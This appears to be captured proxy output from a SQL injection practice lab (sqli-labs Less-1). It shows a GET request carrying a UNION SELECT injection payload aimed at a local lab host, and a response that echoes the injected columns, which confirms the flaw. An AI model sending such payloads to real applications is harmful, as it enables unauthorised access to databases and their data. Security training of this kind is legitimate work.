 Request
Raw Params Headers Hex
GET /sqli/Less-1/?id=-100'+union+select+1,2,3--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ake764o9lh2ct62rt05tqs7rr6
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 18
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB